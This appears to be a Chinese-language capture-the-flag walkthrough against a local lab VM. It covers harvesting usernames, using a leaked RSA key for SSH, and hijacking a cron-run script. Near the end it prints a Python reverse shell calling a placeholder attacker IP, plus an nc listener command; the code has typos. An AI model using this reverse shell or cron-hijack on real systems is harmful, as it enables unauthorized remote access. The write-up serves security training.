

环境

Kali ip 192.168.56.102

Smb 靶机ip 192.168.56.101







0x01信息探测

首页发现有类似用户名的信息 先记录下来

Martin N

Hadi M

Jimmy S



Nikto进行对http服务的信息探测







发现rsa敏感密钥文件 wget到kali下

重命名为id_rsa 作为我们ssh的登录的私钥

通过前面收集类似的用户名 作为ssh登录尝试

将私钥文件权限改成可读可写

登录成功



查看有哪些用户名

0x02 提升权限 查找flag



cat /etc/passwd 查看所有用户的列表



cat /etc/group 查看用户组

find / -user 用户名 查看属于某些用户的文件



/tmp 查看缓冲文件目录

查看所有用户的列表

查看用户组

查看缓冲文件目录

因为缓冲文件目录下的文件都是隐藏 需要使用ls -alh查看



通过 /etc/crontab 文件,设定系统定期执行的任务,编辑,需要root权限。不同的用户都可以有不同的定时任务

查看计划文件

可以发现

Jimmy用户定期执行python /tmp/sekurity.py文件

我们可以把执行的文件改成我们的python反弹shell



#!/usr/bin/python

import os,subprocess,socket

s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)

s.connect((“攻击机IP地址”,”攻击机监听端口”))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call([“/bin/sh”,”-i”])

通过ssh上传至我们的靶机

然后通过nc -lvp 端口 进行shell监听